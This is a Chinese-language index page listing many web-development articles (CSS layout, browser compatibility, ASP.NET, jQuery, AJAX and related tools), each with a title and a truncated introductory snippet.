标准W3C盒子模型和IE盒子模型CSS布局经典盒子模型
为什么80%的码农都做不了架构师?>>> 盒子模型是css中一个重要的概念,理解了盒子模型才能更好的排版。其实盒子模型有两种,分别是 ie 盒子模型和标准 w3c 盒子模型。他们对盒子模型的解释各不相同,先来看看我们熟知的标…
推荐一款不错的dialog小工具:artDialog
推荐一款不错的dialog小工具,地址:http://www.planeart.cn/demo/artDialog/_doc/labs.html相关介绍如下:artDialog是一个基于javascript编写的对话框组件,它拥有精致的界面与友好的接口自适应内容artDialog的特殊UI框架能够适应内…
美国白宫都使用的内容管理系统——Drupal!
说起wordpress,想必大家应该都不陌生,它是一款内容管理系统(CMS),用户可以在支持PHP和MySQL数据库的服务器上架设属于自己的网站。但是小编今天要介绍的是另一款产品——Drupal,它和WordPress类似ÿ…
ASP.NET2.0服务器控件之Render方法
本文示例源代码或素材下载 控件呈现是指向HTTP输出流中写入标记文本的过程。服务器通过HTTP输出流向客户端发送生成的标记文本,这些文本将会通过客户端浏览器转换为可视化的元素显示出来。使用控件呈现,开发人员可以将HTML标记、脚本代码、CSS样式表等等…
asp.net夜话之八:数据绑定控件(上)
通过前面的例子我们看到每次我们要显示数据的时候都要通过一个循环来显示满足条件的数据,这是一个比较麻烦的过程,为此微软定义了一系列的控件专门用于显示数据的格式,通过这些控件可以以可视化的方式查看绑定数据之后的效果。这些控件称之为…
Kotlin整合Vertx开发Web应用
今天我们尝试Kotlin整合Vertx,并决定建立一个非常简单的Web应用程序,使用Kotlin和Vertx作为编程语言进行编码构建。 生成项目 打开控制台窗口执行以下代码进行生成一个maven项目mvn archetype:generate -DgroupIdcom.edurt.kvi -DartifactIdkotlin-vertx…
Ferris这个教程学习笔记:js示例1.1:控制div属性
//一个更为优选的方式//1:创建二个数组 一个属性 一个值//2:将修改元素属性功能封装成一个方法 1 <!DOCTYPE HTML PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">2 <html xmlns&…
Jquery 一页内翻页效果,具体看演示
演示地址:http://www.corange.cn/demo/3720/index.html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> <html xmlns"http://www.w3.org/1999/xhtml"> <head&…
jquery向webservice发送复杂数据类型
一、下载json2.js 二、客户端代码: <% Page Language"C#" AutoEventWireup"true" CodeFile"Default.aspx.cs" Inherits"_Default"%> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" …
update select
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> update中加入select 最常用的update语法是: UPDATE <table_name> SET <column_name1> <value>, SET <column_name2> <value>…
VS2008 TreeView控件的TreeNodeCheckChanged事件自动回发到服务器端
ASP.NET 2.0使用TreeView控件时发现带有CheckBox控件的TreeNode对象(TreeView节点),选择CheckBox无法回发页面。在MSDN中对于TreeView.TreeNodeCheckChanged事件有一段备注:“当 TreeView 控件的复选框在两次向服务器发送之间更改…
HTML与XHTML有什么区别?
1、什么是是XHTML? HTML是一种基本的WEB网页设计语言,XHTML是一个基于XML的置标语言,看起来与HTML有些相象,只有一些小的但重要的区别,XHTML就是一个扮演着类似HTML的角色的XML,所以,本质上说,…
JS阻止事件冒泡的3种方法之间的不同
什么是JS事件冒泡?: 在一个对象上触发某类事件(比如单击onclick事件),如果此对象定义了此事件的处理程序,那么此事件就会调用这个处理程序,如果没有定义此事件处理程序或者事件返回true…
关于VWD2005 β2和dotText在2003上部署的小问题
这段时间杂事特别多,思绪比较乱,很久没有写Blog了。刚才几个朋友问到了Visual Web Developer 2005 Beta 2的几个细微的问题,这里总结一下:1。打开一个从网上保存的中文页面时会出现乱码,导致在Source View中不能切换到…
关于Apache不能解析html内容
今天安装配置完Apache2.0.63,访问.html文件,不能正常解析,直接显示html文件的代码。之初没有碰到过这样的情况,百度上找到一篇相关文章。 根据此文章,方法如下: 打到Apache主配置文件,搜索“Add…
Gridview行上下移动自己做的一个小例子(第一种方法)
今天没有什么事做,就写了一个GridView行上下移动的小例子。 方法有好多种,我先写第一种。 没有什么技术含量 思路: 把要上移或下移的id 与它的临近行的id进行互换 效果: 前台页面: 1 <% Page Language"C#"…
解决IE6、IE7、IE8、Firefox兼容的两种方案
转自:http://dyclh.iteye.com/blog/845349 浏览器不兼容,你知道源头吗?凡事都要知其然,才能知其所以然,前端开发的朋友想毕都会碰到浏览器兼容的问题,今天在网上觅到此文,希望对大家有用。 浏览…
一个js分页类,可把table分页,有实例
//JavaScript Document/**//*** js分页类* param iAbsolute 每页显示记录数* param sTableId 分页表格属性ID值,为String* param sTBodyId 分页表格TBODY的属性ID值,为String,此项为要分页的主体内容* Version 1.0.0* author 辛现宝 2007-01-15 created* var __vari…
全面兼容IE6/IE7/IE8/FF的CSS HACK写法
2019独角兽企业重金招聘Python工程师标准>>> CSS hack由于不同的浏览器,对CSS的解析认识不一样,因此会导致生成的页面效果不一样,得不到我们所需要的页面效果。 这个时候我们就需要针对不同的浏览器去写不同的CSS,让它…
drupal的ckeditor编辑器
前言 一款好用的在线文本编辑器一直是博客作者,网文作者梦寐以求的创作工具,随着 javascript技术的改进和各种文本编辑器的开发和升级,在线文本编辑器也逐渐的成熟和易用起来,本文将以现在较为流行的文本编辑器 ckeditor和drupal模…
Ext.net Grid拖动行排序,【最上】【最下】【上移】【下移】按钮排序
对于GridPanel中拖动选中行排序的实现,网上有不少ExtJs实现的例子,但是没有找到使用Ext.net实现的,正好最近有个需求要使用,干脆来写一个。 DEMO功能说明: 1、拖动GridPanel选中行到新位置排序。 2、在拖动结束后&…
scrollTop是什么及用法说明
有些情况下,“元素中内容”的高度会超过“元素本身”的高度, scrollTop指的是“元素中的内容”超出“元素上边界”的那部分的高度。 通过一个实例演示来讲述scrollTop属性是什么下面的演示中,外层元素的高度值是200px,内层元素的高度值是300px。很明显,“…
干净简洁的CSS表单设计实例
很多CSS爱好者不喜欢HTML表格,尤其是在制作表单的时候,虽然现在已经是XHTMLCSS的年代,但表单的设计大多还在采用table来布局。那 么,有没有更好的使用纯语义化XHTMLCSS设计表单方法呢?今天让我们一起来尝试这种更符合语…
【CSS3初探之背景边框相关】奇葩的与老大吵了一架,奇葩的五分钟offer,奇葩的一天。。。...
PS:注意标题党哦 前言 本章主要介绍CSS3中与背景和边框相关的一些样式,其中包含与背景相关的属性,比如如何在一个元素背景中使用多个图片文件,如何绘制圆角边框以及如何给边框添加图片。 这章的知识点都是很有意义的,是我们一定会…
Jquery each用法
each()方法能使DOM循环结构简洁,不容易出错。each()函数封装了十分强大的遍历功能,使用也很方便,它可以遍历一维数组、多维数组、DOM, JSON 等等.在javaScript开发过程中使用$each可以大大的减轻我们的工作量。 each处理一维数组 var arr1 […
jsp中css布局失效解决方法
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"> 改成<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">或<!DOCTYPE html PUBLIC "-//W3C//D…
如何创建一个WebService
今天我们来看一下如何在VS2008中创建并应用一个基本的WebService。场景:利用VS2008建立一个WebService,改服务取得Northwind下的 Customers表格数据。 ASPX页面调用该服务,并将结果以GridView的形式显示在界面上。首先,我们当然是做一…
【原创】也谈“异步”响应
如果Server端处理Client端的响应需要的时间太长,这时候给用户显示另一个界面来告知用户示服务器正在处理,请用户稍等,这样显然更友好一些! 解决这个需求貌似有个现成的解决方案, ASP.NET AJAX有个控件叫UpdateProgress…
IE 火狐浏览器对时间格式的兼容性;使用原型对象的方式 prototype关键字;时间格式化...
在ie中 时间格式如果用横杠来显示 “2013-05-10 19:20:59” 是可以正确识别的(如果用斜杠,IE也可以正确识别), 但是如果是火狐,则只能识别斜杠模式 “2013/05/10 19:20:59” 下面是一个类似于c#里面的拓展方法,我们给 js的日期对象 Date来增加一个格式化显示日期的方法,用到的…
利用javascript验证邮箱地址是否合法
源代码如下: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml" ><head> <title>验…
ASP.NET 2.0+Atlas编写鼠标拖放程序(2)
摘要 本文将详细探讨Atlas中的声明性编程与强制性编程之间的关系,及如何用之在一个web客户端实现拖放功能。下图为本文相应示例程序运行结果快照。 运行结果一. 简介本文旨在帮助读者理解微软的Atlas技术的某些方面的工作原理。Atlas的实现宗旨是简化AJAX风格的Web程…
在ASP.NET2.0中的的UrlRewrite
< DOCTYPE html PUBLIC -WCDTD XHTML TransitionalEN httpwwwworgTRxhtmlDTDxhtml-transitionaldtd> 1.1使用见微软官方:http://www.microsoft.com/china/msdn/library/webservices/asp.net/URLRewriting.mspx?mfrtrue UrlRewritingNet.UrlRewriter.dll 把这个DLL拷贝入…
《Web前端开发精品课 HTML与CSS进阶教程》——2.4 表格语义化
本节书摘来自异步社区《Web前端开发精品课 HTML与CSS进阶教程》一书中的第2章,第2.4节,作者: 莫振杰 更多章节内容可以访问云栖社区“异步社区”公众号查看。 2.4 表格语义化 不少初学者看了《Web前端开发精品课HTML和CSS基础教程》…
sitemesh struts2
一.需要包(两个),我用的是struts-2.1.8.1,注意版本 struts2-sitemesh-plugin-2.1.8.1.jar sitemesh-2.4.2.jar 二.创建decorators.xml Xml代码 <?xml version"1.0" encoding"utf-8"?> <decorators defaultdir"/decorators"> …
通过标准的 ASP.NET 控件来使用 jQuery UI
jQuery UI 提供了强大的前端功能,包括基于脚本和样式表的日历,拖放等等非常酷的特性,但是,这些都是基于 javascript 编程的,对于不太属性这门语言的程序员来说,掌握 jQuery UI 还是有一定难度的。 今天&…
div里面图片垂直居中的几个例子
在div-css布局运用中,如何让图片在容器里垂直居中是很多人询问的问题,这里收集了几个例子第一个例子 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> <…
11-HTTP请求协议
今日知识 1. http
2. Tomcat使用
3. 知识总结 HTTP 1. 概念:Hyper Text Transfer Protocol* 传输协议:定义了,客户端和服务器通信时,发送的数据格式* 特点:1. 基于TCP/IP的高级协议2. 默认端口号:803. 基于请求/响应模…
共享内存 Actor并发模型到底哪个快?
HI,前几天被.NET圈纪检委懒得勤快问到共享内存和Actor并发模型哪个速度更快。前文传送门:《三分钟掌握共享内存 & Actor并发模型》说实在,我内心10w头羊驼跑过.....先说结论1.首先两者对于并发的风格模型不一样。共享内存利用多核CPU的优…
点击标题显示内容页(连上)
前台: <% Page Language"C#" AutoEventWireup"true" CodeBehind"WebShowXx.aspx.cs" Inherits"GridWive.WebShowXx" %><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://…
使用Ajax访问WebService示例
WebService代码(WebService.asmx): Code1<% WebService Language"C#" CodeBehind"~/App_Code/WebService.cs" Class"WebService" %> 2 3using System; 4using System.Web; 5using System.Collections; 6…
IE7的web标准之道——5:(修正)上去了!终于上去了!
IE7的web标准之道IE历来被web标准的拥护者所诟病,而当FireFox横空出世以后,更多的网页制作者开始关注web标准设计。看着FireFox的市场占有率不停的上升,微软终于推出了IE7。但IE7是否真的能够力挽狂澜,是否真的能够得到用户的信任…
ASP.NET DEMO 7: 解决无法获取 GridView 隐藏列值问题
在 GridView/DetailsView 中如果 BoundField 的 Visiblefalse 时, 回发的时候无法此列的值(GridViewRow.Cells[cellIndex].Text将为空),网上很多朋友提出了各种各样的解决方案,这里整理一下,并提供示例。未反射 GridView 类&…
[转]如何处理ASP.NET 2.0配置文件
第二版ASP.NET包含许多处理配置文件方面的改进。配置文件涉及一系列ASP.NET设置,同时方便了定制数据元素的使用。 虽然使用ASP.NET 1.1恢复数据值并非难事,但2.0中包含的改进使这一操作更加方便,并且增加了更多特性。下面我将说明如何访问存储…
【zepto学习笔记02】零碎点
前言 上次我们看了zepto的选择器方面的东西,其实zepto简单很大程度是因为他用了最新的检索器querySelectorAll,今天我们来学习下zepto的一些零碎点的地方吧,主要根据zepto官方文档顺序来 contains (parent, node) 该方法用于检测父节点是否包…
使用SWFUpload插件上传文件
演示代码由两部分组成,包括前台文件和后台文件: 1.前台文件index.html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"…
WAP2.0的定义与XHTML MP
来源:dlmu2001的专栏 - CSDNBlog 时间:2007-09-17 一同事测试WAP,发现了终端对某些标签,某些属性有不支持的情况,为了确定终端是否应该支持这些标签以及属性,特意研究了下规范,并在wapforum查…
JSP不支持EL表达式的解决方案
JSP不支持EL表达式的解决方案 EL的全称是Expression Language。 1.在默认情况下,Servlet 2.3 / JSP 1.2是不支持EL表达式的,而Servlet 2.4 / JSP 2.0支持。 servlets 2.4这个版本的isELIgnored默认设置为false。所以使用web.xml里用web-app_2_4.xsd声明…
js+CSS 实现可以编辑的下拉列表框
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"Content-Type" content"text/html; charsetgb2312" />
<title>可以编辑的下拉列表框实现 - 分享JavaScript</title><style type"te…
异步加载统计图组件(jquery+css+div)
操作:http://localhost/test/zimg.html 效果: zimg.html代码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://ww…
ie和firefox 盒子模型区别以及quirks mode(怪异模式)和strict mode(严格格式)
以前一直没有注意过这个问题,这次是因为公司的项目把html的声明 <!DOCTYPE html PUBLIC “-//W3C//DTD XHTML 1.0 Transitional//EN” “http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd”>给注视掉了,才出现了这个问题,如果…
兼容xhtml,html,ff,ie的滚动条css样式
在用ie6浏览有框架的xhtml页面的时候,默认会水平和垂直滚动条会一起出现,这是ie6的一个bug,在firefox上是正常的,出现的原因是其对XHTML 1.0 transitional doctype的解释缺陷.对于这个bug一般有3种解决方案,方法1: 代码…
SilverLight学习笔记--Silverligh之在Silverlight中捕获和处理DOM事件
我们可以在Silverlight中捕获和处理DOM元素的事件,在Silverlight中编写其事件处理代码,从而实现由DOM元素激活,在Silverlight中处理的目的。 还是按惯例,先新建一个Silverlight应用程序,命名为:SLHandleDOMevent。…
收集几个所见即所得在线编辑器
所见即所得(WYSIWYG - What You See Is What You Get)1、eWebEditor[Mode In China]简介:eWebEditor是eWebSoft.com旗下eWeb团队开发的基于网页的、所见即所得的在线HTML编辑器。她能够在网页上实现许多桌面编辑 软件(如:Word)所具…
上海新东方vs新东方,SEO实战
阿里妈妈提供广告非常郑重地声明一下(文章发表约20小时后补充) 我不得不承认,这篇文章有点“软”,但是请相信,这篇文章绝对不是为了软而软的。文章的来源是这样的。因为工作需要,所以分析了一下h公司的SEO方…
jmeter之HTTP信息头管理器
信息头管理器作用: HTTP信息头管理器在Jmeter的使用过程中起着很重要的作用,通常我们在通过Jmeter向服务器发送http请求(get或者post)的时候,往往后端需要一些验证信息,比如说web服务器需要带过去cookie给服…
Doctype文档声明的严格模式和混杂模式,如何触发这两种模式,区分它们有何意义?...
(1)如何触发两种模式:加入xml头部声明,可以触发IE浏览器的Quirks mode,触发之后,浏览器解析方式就和IE5.5一样,拥有IE5.5一样的bug和其他问题,行为(Javascript࿰…
AJAX请求 $.post方法的使用
使用jQuery的$.post方法可以以POST形式向服务器发起AJAX请求。$.post方法是jQuery的实用工具方法。 $.post方法语法 $.post(url,parameters,callback) 参数 url (字符串)服务器端资源地址。 parameter (对象)需要传递到服务器端的参数。 参数形式为“键/值”。 callback…
页面标准文档流、浮动层、float属性(转)
CSS float 浮动属性介绍 float属性:定义元素朝哪个方向浮动。 1.页面标准文档流、浮动层、float属性 1.1 文档流 HTML页面的标准文档流(默认布局)是:从上到下,从左到右,遇块(块级元素)换行。 1.2 浮动层 浮动层:给元素…
Unity WWW类调用http
1、Http请求中Content-Type讲解 MediaType,即是Internet Media Type,互联网媒体类型;也叫做MIME类型,在Http协议消息头中,使用Content-Type来表示具体请求中的媒体类型信息。 类型格式:type/subtype(;param…
【ror学习笔记4】Session
在控制器中,Rails利用cookie维护了一个特殊的,类似于hash的集合,名为session。如果将一个名/值对保存在这个hash中,那么在处理同一个浏览器发出的后续请求时都可以获取到该名/值对。 一。配置session 1。rake db:sessions:create …
制作浮动无刷新div
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head><title>实现div无刷新漂浮</titl…
[转] c# 模拟Asp.net页面中的某个按钮的点击,向web服务器发出请求
在没有做题目中所述的内容的时候,感觉这应该是很简单的东西,但是当真正开始做的时候却发现,有很多问题现在在这里写出来,供和我一样水平不高的参考一下。在写本文之前参照了一下文章欢迎使用CSDN论坛阅读器 : CSDN Reader(附全部源…
jQuery获取checkbox选中项等操作及注意事项
[开发笔记]-jQuery获取checkbox选中项等操作及注意事项 今天在做一个项目功能时需要显示checkbox选项来让用户进行选择,由于前端不是很熟练,所以做了一个简单的Demo,其中遇到一些小问题,特记录下来,希望能帮到遇到类似…
【转】最全的CSS浏览器兼容问题
CSS对浏览器的兼容性有时让人很头疼,或许当你了解当中的技巧跟原理,就会觉得也不是难事,从网上收集了IE7,6与Fireofx的兼容性处理方法并整理了一下.对于web2.0的过度,请尽量用xhtml格式写代码,而且DOCTYPE 影响 CSS 处理,作为W3C的标准,一定要加 DOCTYPE声名. CSS技巧…
【javascript】最简洁的TreeView、“蛮力跨域”、Jsonp协议、局部运算以及仿客户端的Web视频应用例子(含下载)...
简单经验小结,性烈老鸟莫入!偶尔眼不见、心不烦啊! 最近弄了个Web应用:有大量的数据需要以树形结构展示,另外数据存储在不同域名的站点。 首先要解决展示的问题。我刚开始引用了 jquery 插件 simpleTreeD&D&#x…
ASP.NET中的事件处理
一、ASP.NET中的事件主要支持3个主要的事件组:1、包含在asp.net生成页面时自动生成,我们使用这些事件建立页面(如page_load等)2、包含了用户与页面交互时发生的所有事件(这种最强大)3、html内部的事件&…
Firefox动态ico的实现
今天在浏览Techweb的论坛是发现,网站的ico是动态的,我开始以为这个ico直接可以做动态,google一下无果,然后就翻代码, <link href"favicon.ico" rel"shortcut icon" />
<link type"i…
JS 获取光标并插入内容
2019独角兽企业重金招聘Python工程师标准>>> <!-- lang: html -->
<html lang"en" xmlns"http://www.w3.org/1999/xhtml"><head> <meta charset"utf-8" /> <title></title> <script> // 在…
float导致的渲染顺序变化
设置了浮动的元素,页面排序和堆叠会发生变化。浮动元素放置在普通元素和定位元素之间。位置关系如下:1.根元素2.正常的元素3.浮动元素4.行内元素按正常布局渲染4.设置了定位的元素示例如下:(注意元素的前后位置)1 <…
【微信小程序创作之路】-入门
【微信小程序创作之路】-入门
第一章 微信小程序历史、简介、开启创作之路 文章目录 【微信小程序创作之路】-入门前言一、小程序的简介二、小程序的历史三、小程序优势1.使用门槛低2.快速开发和发布3.交互体验好4.推广效果好5.成本低 四、小程序和公众号PK1.产品定位不同2.用…
从0到1,大数据开发实战进阶!
最近到了招聘旺季,发现一些朋友很纠结一个问题:做后端开发和做大数据开发?这个问题还是比较普遍的。其实,后端开发,更专注于一种技术栈的开发,对于成熟的开发框架而言,的确市面上的竞争压力会比…
ASP.NET缓存全解析2:页面输出缓存(转)
ASP.NET缓存全解析文章索引 ASP.NET缓存全解析1:缓存的概述ASP.NET缓存全解析2:页面输出缓存ASP.NET缓存全解析3:页面局部缓存ASP.NET缓存全解析4:应用程序数据缓存ASP.NET 缓存全解析5:文件缓存依赖ASP.NET 缓存全解析…
Struts标签库详解 .
Struts提供了五个标签库,即:HTML、Bean、Logic、Template和Nested。 标签库说明HTML 标签 用来创建能够和Struts 框架和其他相应的HTML 标签交互的HTML 输入表单 Bean 标签 在访问JavaBeans 及其属性,以及定义一个新的bean 时使用 Logic 标签…
二行代码解决全部网页木马
本文非原创,点击查看原帖 还是挂马问题,这段时间,我渐渐感到压力,头大,通过QQ或MSN加我的人越来越多,我最近自己的工作本来就忙得不亦乐乎。哎,想想,还是要抽空来来帮帮大家。 前不久…
通用的二级菜单代码(css+javascript)转(原来可以这么简单)
前几天做网站使用到二级菜单,想也没想就在网上找了几个,不过大多都不太满意,只有《CSS二级菜单》看上去似乎好一点,就使用了那个。 但在《CSS二级菜单》中,如果一级菜单中的超链接是#,那么只要单击该一级菜…
HttpWebRequest,WebClient,WebBrowser实例及比较
[转自:千年胡杨] 在.net 代码中执行http请求,得到网页内容的几种方式, 至少有三种方式。 1. HttpWebRequest & HttpWebResponse WebRequest类 WebRequest类是.NET Framework中“请求/响应”模型的abstract基类,用于访问Intern…
十一、面向对象与原型
十一、面向对象与原型 ECMAScript有两种开发模式:1.函数式(过程化),2.面向对象(OOP)。面向对象的语言有一个标志,那就是类的概念,而通过类可以创建任意多个具有相同属性和方法的对象。但是,ECMAScript没有类的概念&…
15天学会jQuery(0-5天)
15 Days of jQuery(Day 0)---JQuery - What, Why, When, Where, Whowhat jQuery是一个了不起的javascript库,它可以是我们用很少的几句代码就可以创建出漂亮的页面效果。从网站的方面说,这使得javascript更加有趣。 如果你这样想:“孩子&am…
两款富文本编辑器:NicEdit和Kindeditor
做过Web开发的朋友相信都使用过富文本编辑器,比较出名的
CuteEditor
和
CKEditor
很多人应该已经使用过,在功能强大的同时需要加载的东西也变得很多。下面要推荐的两款富文本编辑器都是使用JS编写,使用简单,非常轻量级。
NicEdit…
推荐 :完备的 AI 学习路线,最详细的资源整理!
【与数据同行】已开通综合、数据仓库、数据分析、产品经理、数据治理及机器学习六大专业群,加微信号frank61822701 为好友后入群。新开招聘微信群,请关注【与数据同行】公众号,后台回复“招聘”后获得入群方法。正文开始【导读】本文由知名开…
jQuery实现一个简单的购物车功能
最近由于工作需要的原因,开始系统学习jQuery的知识,然后跟着一个视频教程做了一个购物车的功能,现总结如下。 第一步:准备HTML页面,代码如下: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Trans…
JavaScript【基础篇】
一。Script标签 JavaScript经常在其他语言的上下文中使用,比如我们在HTML,XHTML等标记语言中使用JavaScript时,我们需要把JavaScript代码封装在script标签中,每当浏览器读取到script时,就不会以HTML,XHTML的…
WebAPI返回数据类型解惑
本文来自:http://www.cnblogs.com/lzrabbit/archive/2013/03/19/2948522.html 最近开始使用WebAPI,上手很容易,然后有些疑惑 1.WebAPI默认返回什么数据类型,json还是xml? 2.怎么修改WebAPI的返回数据类型,我用IE浏览…
进入jQuery的精彩世界
一.摘要 本系列文章将带您进入jQuery的精彩世界, 其中有很多作者具体的使用经验和解决方案, 即使你会使用jQuery也能在阅读中发现些许秘籍. 本篇文章是入门第一篇, 主要是简单介绍jQuery, 通过简单示例指导大家如何编写jQuery代码以及搭建开发环境. 详细讲解了如何在Visual S…
如何获取tinyeditor编辑器里面的值
tinyeditor个人感觉适用于基本文本信息的编辑,即学即用。 你创建编辑器的时候: <textarea name"input" id"input" style"width:400px; height:200px"></textarea>
var instance new TINY.editor.edit(....);…
Web前端—小兔鲜儿电商网站底部设计及网站中间过渡部分设计
版本说明
当前版本号[20231116]。
版本修改说明20231116初版
目录 文章目录 版本说明目录底部(footer)服务帮助中心版权 banner侧边栏圆点 新鲜好物(goods)标题 底部(footer) 结构:通栏 >…
瀑布流AJAX无刷新加载数据列表--当页面滚动到Id时再继续加载数据
瀑布流加载显示数据,在当下已经用的很普遍,尤其是我们在做网上商城时,在产品列表页面已经被普遍使用。 对于实现瀑布流布局的解决方案主要有以下两种方式: 1、对每一条显示数据使用绝对定位浮动的方式,这样也会有一个问…
Ext.Net 1.2.0_演示 Ext.Net+QR 码封装条形码控件
本文内容 QR 码介绍 QR 码容量 确定 QR 码大小 QR 码纠错率 QR 码应用 演示 Ext.NetQR 码封装二维条形码控件 参考资料 QR 码介绍 QR(Quick Response)码是一种 Matrix 类型的二维条码,可以被快速解码。比一维条码储存更多信息…
Div+CSS网页布局中CSS无效的十个常见原因
为什么80%的码农都做不了架构师?>>> 学习DivCSS网页布局的知识,可是兄弟连validation有时难以操作,但用它你可以查看由版面设计引起的差错,验证程序抛出大量差错和警告,说明你的XHTML尚未完善,…
web前端学习之css
css概述: CSS (Cascading Style Sheets)是层叠样式表用来定义网页的显示效果。可以解决html代码对样式定义的重复,提高了后期样式代码的可维护性,并增强了网页的显示效果功能。简单一句话:CSS将网页内容和显…
CSS三:CSS的三种引入方式
CSS的引入方式共有三种:行内样式、内部样式表、外部样式表。 一、行内样式 使用style属性引入CSS样式。 示例:<h1 style"color:red;">style属性的应用</h1><p style"font-size:14px;color:green;">直接在HTML标签…
ie6 下遮罩层 height 不显示100%的解决方法
IE6 里面无法实现 自定义height的100%高度,只能设置准确的大小值,但是在IE7以上微软重新回归W3C标准,所以你删除 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtm…
Yslow的A评级指南
这里测的是V2引擎,V1想拿A几乎不可能,一个CDN测试的F就可以轻松废了你的网站。 现在一个一个分析。 User fewer HTTP Requests:减少HTTP请求 图片、CSS、JS、flash等这些都需要增加http请求数,减少这些元素的数量能减少响应时间…
jQuery实现在光标处插入文本
jquery.caretInsert.js :CodejQuery.extend({ /** * 清除当前选择内容 */ unselectContents: function(){ if(window.getSelection) window.getSelection().removeAllRanges(); else if(document.selection) …
Jquery调用webService的四种方法 【转载】
本文转载自:http://space.itpub.net/221062/viewspace-580298 我总结几个关键点 1. 服务必须声明为ScriptService(否则会出现下面的问题) 2.服务的方法不需要任何更改,保持原状 3.客户端用jquery的.ajax方法来调用 3.1 type必须是…
BeautifulSoup练习
html1"""<!DOCTYPE html><html lang"en" xmlns"http://www.w3.org/1999/xhtml"><head> <meta charset"utf-8" /> <title>我的第一个网页</title> <meta name"generator" conte…
jquery、js调用iframe父窗口与子窗口元素的方法整理
1. jquery 在iframe子页面获取父页面元素代码如下: $("#objid", parent.document) 例子 var obj $(".tabs .tab_selected", parent.document); var iframeid obj.attr("id"); 2. jquery在父页面 获取iframe子页面的元素 代码如下: $("#ob…
做一名合格的前端开发工程师(12篇)——第一篇 Javascript加载执行问题探索
楼主做前端开发一年多了,对前端的见解还是多多少少有一点的,今天特拿出来跟大家分享分享。 做前端开发少不了各种利器。比如我习惯用的还是Google浏览器和重型武器Fiddller。 一: 原始情况 首先大家看看如下的代码: 1 <% Page …
根据返回数据, 迭代数组, 构造HTML结构
首先需要引入jQuery哈! 1. 要求用下面的格式制作目录, 结构如下:
<ul><li>xxxx</li><li>xxxx</li><ul><li>xxxx</li><li>xxxx</li><ul><li>xxxx</li><li>xxxx</li></ul><…
Markdown语言详解
相信大家在github上面分享了不少的项目和Demo,每次创建新项目的时候,使用的都是默认的README.md文件,也不曾对这个文件有过什么了解。但是在看到别人写的项目的README.md里面竟然有图片、链接什么的,就感到很好奇,这效…
js实现浮动框跟随页面滚动,最后停留在原来位置
左边悬浮的二维码会跟随页面向上或者向下滚动,最后停留在原来的位置。 <div style"background:red; width:1000px; height:7000px; margin:auto;"> </div>
<div id"aa" style"position: absolute;right: 0px; top: 4600px…
关于Ajax工作原理
1、ajax技术的背景 不可否认,ajax技术的流行得益于google的大力推广,正是由于google earth、google suggest以及gmail等对ajax技术的广泛应用,催生了ajax的流行。而这也让微软感到无比的尴尬,因为早在97年,微软便已经发…
(转)深入理解net core中的依赖注入、Singleton、Scoped、Transient(四)
相关文章: 深入理解net core中的依赖注入、Singleton、Scoped、Transient(一) 深入理解net core中的依赖注入、Singleton、Scoped、Transient(二) 深入理解net core中的依赖注入、Singleton、Scoped、Transient&#x…
ASP.NET 2.0使用FileUpload控件上传文件示例
在ASP.NET 2.0中使用FileUpload服务器控件很容易的就能将文件上传到服务器,一个简单的例子如下: aspx: 程序代码<% Page Language"C#" AutoEventWireup"true" CodeFile"fileupload.aspx.cs" Inherits"…
CSS+DIV布局之道
以前用CSSDIV做过两个小项目,感觉并不是很通畅,觉得有必要在这方面补补课,最近又用CSSDIV山寨了几个界面,算是练手吧,现在思路清晰多了,和大家分享。 一、为什么采用CSSDIV布局?简单谈几点&…
扩展jQuery Validator验证方法,验证UPC
Technorati 标签: jQuery validator,UPC,验证,UPC校验,JavaScript使用jQuery validator对form进行验证非常方便且功能强大。jQuery validator 内置了10多种验证方法,包括required, e-mail, url, min-lenght, max-length, min, max, range, date 等等……而且它还允许…
[asp.net] 设置与获取CheckBoxList多选的值
出处:http://www.cnblogs.com/greatverve/archive/2009/12/11/1621696.html View Code <% Page Language"C#" AutoEventWireup"true" CodeFile"SetGetCheckBoxList.aspx.cs" Inherits"SetGetCheckBoxList" %><!D…
分享50个有趣的导航菜单设计
1. Alexarts 一个看上去很好的主页,由4个大气球作为导航菜单,当访问者停留在上面时,气球就会飘起来。 2. Blogger Bake Off 一个精美的网页设计,它使用传统的横向的导航菜单。 3. Small Stone Recordings 一个在网络上最酷的导航菜…
PHP Plurk Api基礎教學(一) - 如何製作自動發噗機器人
PHP Plurk Api基礎教學(一) - 如何製作自動發噗機器人 1.第一步 到Plurk PHP APi Google code官網下載最新的PHP API 上面的連結是1.6.2版(聽說已經是最終版了) 未來噗浪要改用http://www.plurk.com/API/2/ 類似FB的API方式 2.下載後解壓縮在webserver資料夾內,打開…
Asp.net 利用Jquery Ajax传送和接收DataTable
